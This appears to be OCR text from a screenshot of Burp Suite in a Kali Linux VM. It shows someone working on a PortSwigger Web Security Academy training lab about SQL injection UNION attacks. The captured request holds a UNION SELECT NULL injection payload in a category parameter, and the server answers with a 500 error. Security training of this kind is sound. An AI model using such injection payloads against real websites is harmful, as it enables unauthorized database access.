 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 11:04
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
2 × +
Send Cancel Burp AI Target: https://0aaa001103a99453802149e3003c00b6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+select+NULL,+NULL--
HTTP/2
2 Host:
0aaa001103a99453802149e3003c00b6.web-security
-academy.net
3 Cookie: session=
cKXWuA74vm667rMldqwN3REHRdj1Pu5P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaa001103a99453802149e3003c00b6.web-
security-academy.net/filter?category=Corporat
e+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights Selection: 43 (0x2b)
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
SQL injection UNION attack,
determining the number of
columns returned by the query
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=
title-container>
19 <h2>
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
</h2>
20 <a id='lab-link'
class='button' href=
'/'>
Search 0 highlights Selection: 32 (0x20)
Inspector
Selection 32 (0x20)
Selected text
HTTP/2 500 Internal Server Error
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 2,548 bytes | 242 millis
Event log All issues Memory: 115.2MB of 477.6MB Disabled
Lab: SQL injection SQL injection UNIC UNION (Transact-S
0aaa001103a99453802149e3003c00b6.web-security-
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
SQL injection UNION attack,
determining the number of columns
returned by the query
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Pets
The Giant Enter Key $70.12 View details
There is No 'I' in Team $42.74 View details
Com-Tool $70.53 View details
Folding Gadgets $81.90 View details
Right Ctrl